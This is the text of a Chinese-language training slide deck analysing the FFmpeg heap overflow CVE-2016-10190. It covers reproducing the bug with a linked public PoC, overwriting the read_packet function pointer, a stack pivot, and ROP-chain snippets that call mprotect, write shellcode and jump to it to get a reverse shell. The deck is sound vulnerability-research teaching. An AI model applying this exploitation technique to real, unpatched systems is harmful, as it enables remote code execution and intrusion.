Slide 1

CVE-2016-10190
FFmpeg堆溢出漏洞分析
shuoz@看雪学院

Slide 2
课程目录
目录
漏洞复现
漏洞分析
漏洞利用

Slide 3
软件介绍
FFmpeg
FFmpeg是一套可以用来记录、转换数字音频、视频，并能将其转化为流的开源计算机程序。 2016年末paulcher发现FFmpeg三个堆溢出漏洞分别为CVE-2016-10190、CVE-2016-10191以及CVE-2016-10192
其中CVE-2016-10190比较经典，堆溢出造成了远程代码执行。

Slide 4
漏洞复现
目录环境搭建
操作系统：ubuntu18.04(64bit)
目标软件版本: ffmpeg 3.2.1

Slide 5
漏洞复现
编译安装
下载目标软件源码
https://github.com/FFmpeg/FFmpeg/archive/n3.2.1.tar.gz
安装依赖
sudo apt-get -y install autoconf automake build-essential libass-dev libfreetype6-dev libsdl2-dev libtheora-dev libtool libva-dev libvdpau-dev libvorbis-dev libxcb1-dev libxcb-shm0-dev libxcb-xfixes0-dev pkg-config texinfo wget zlib1g-dev yasm
编译安装
./configure --disable-stripping(开启调试符号信息)
make
make run

Slide 6
漏洞复现
运行poc
exp 地址 https://gist.github.com/PaulCher/324690b88db8c4cf844e056289d4a1d6#file-exploit_ffmpeg-py
python poc.py
./ffmpeg -i http://127.0.0.1:12345

Slide 7

漏洞利用
AVIOContext 结构体
函数指针
s->read_packet

Slide 8

漏洞利用
s->eof_reached为0
绕过限制
调用函数s->read_packet

Slide 9

漏洞利用
溢出覆盖函数指针，控制EIP
下一步构造利用链
之前没有绕过ASLR，用的已知的system地址
现在绕过ASLR,用程序已知的信息，rop链。

Slide 10
漏洞利用
rop链
栈迁移，把栈迁移到可控的堆上
构造rop链，调用mprotect函数
mprotect()函数把自start开始的、长度为len的内存区的保护属性修改为可执行值。
目拷贝shellcode到目标内存
跳到shellcode执行

Slide 11
漏洞利用
ROPgadget
ROPgadget --binary ./ffmpeg 寻找rop片段

Slide 12
漏洞利用
栈迁移
操作首先要把栈迁移到堆上，由于堆地址是随机的，我们不知道。所以只能利用当时寄存器或者内存中存在的堆指针，并且堆指针要指向我们可控的区域。在寄存器中没有找到合适的值，但是打印当前 stack, 可以看到栈上正好有我们需要的堆指针，指向 AVIOContext 结构体的开头。接下来只要想办法找到 pop rsp; ret 之类的 rop 就可以了。
把栈迁移之后，先利用 add rsp, 0x58; ret 这种蹦床把栈拔高，然后执行我们真正的 ROP 指令。由于 plt 表中有 mprotect, 所以可以先将 0x400000 地址处的 page 权限改为 rwx，再把 shellcode 写到那边去，然后跳转过去就行了。最终的堆布局如下

Slide 13

漏洞利用
栈迁移到可控的堆上
执行rop

Slide 14
漏洞利用
mprotect (可写权限.data .bss)
rop += p64(pop_rdi)
rop += p64(shellcode_location)
rop += p64(pop_rsi)
rop += p64(0x1000)
rop += p64(pop_rdx)
rop += p64(7)
rop += p64(plt_mprotect)

Slide 15
漏洞利用
write 将shellcode写道目标区域
for shell in shellslices:
rop += p64(pop_rax)
rop += p64(write_location)
rop += p64(pop_rdx)
rop += shell
rop += p64(mov_gadget)
write_location += 8

Slide 16
漏洞利用
跳到目标区域执行shellcode
rop += p64(shellcode_location)

Slide 17

漏洞利用
反弹shell

Slide 18
利用总结
总结
1、堆溢出覆盖函数指针
不同之前，利用ROP，绕过了aslr、dep等保护机制。

Slide 19
如何发现
漏洞位置 recv 函数
漏洞原因 size 太大
漏洞利用 堆溢出覆盖了函数指针(随缘)
重点对象recv

